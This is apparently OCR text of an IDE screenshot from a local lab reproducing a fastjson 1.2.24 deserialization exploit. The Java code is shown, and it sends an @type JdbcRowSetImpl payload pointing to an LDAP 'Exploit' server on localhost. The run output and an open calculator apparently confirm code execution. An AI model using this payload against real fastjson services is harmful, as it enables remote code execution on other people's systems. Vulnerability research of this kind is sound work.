 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help fastjson-1.2.24_jdk1.7 [D:\java代码\fastjson-1.2.24_jdk1.7] - ...\src\main\java\com\huahua\trigger.java - IntelliJ IDEA
fastjson-1 jdk1.7 src main java com huahua trigger
trigger
1: Project
Project
trigger.java pom.xml ParserConfig.class TypeUtils.class IdentityHashMap.class DefaultJSONParser.class MiscCodec.class Class 3
LDAP
LdapServer
RMI
RmiServer
Main2
Role
test
trigger
User
Exploit
resources
22 // System.out.println(e.getMessage());
23 // }
24
25 String payload = "{\n" +
26 " \"a\": {\n" +
27 " \"@type\": \"java.lang.Class\",\n" +
28 " \"val\": \"com.sun.rowset.JdbcRowSetImpl\"\n" +
29 " },\n" +
30 " \"b\": {\n" +
31 " \"@type\": \"com.sun.rowset.JdbcRowSetImpl\",\n" +
32 " \"dataSourceName\": \"ldap://127.0.0.1:1389/Exploit\",\n" +
33 " \"autoCommit\": true\n" +
34 " }\n" +
35 "}\n";
36 try {
37 System.out.println(payload);
38 Object testObject=JSON.parseObject(payload,Object.class);
39 System.out.println(testObject);
40 } catch (Exception e) {
41 System.out.println(e.getMessage());
42 }
43
trigger > main()
Database
Ant
Maven
Structure
trigger
main(String[]): void
7: Structure
2: Favorites
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: LdapServer trigger
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://127.0.0.1:1389/Exploit",
"autoCommit": true
}
}
set property error, autoCommit
Process finished with exit code 0
D:\java代码\fastjson-1.2.24_jdk1.7
C:\Users\huahua\.IntelliJIdea2019.3\system
Fix... Actions
4: Run 5: Debug 6: TODO Terminal Build 1 Event Log